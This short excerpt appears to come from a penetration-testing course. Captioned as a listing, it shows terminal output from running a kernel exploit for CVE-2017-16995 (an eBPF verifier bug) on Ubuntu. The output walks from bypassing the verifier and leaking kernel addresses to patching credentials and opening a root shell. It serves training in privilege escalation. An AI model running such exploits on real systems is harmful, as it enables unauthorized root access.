 joe@ubuntu-privesc:~$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-
t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel
**
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88007bd1f100
[*] Leaking sock struct from ffff880079bd9c00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880075c11e40
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff880075c11e40
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(joe)
#
Listing 54 - Obtaining a root shell via kernel exploitation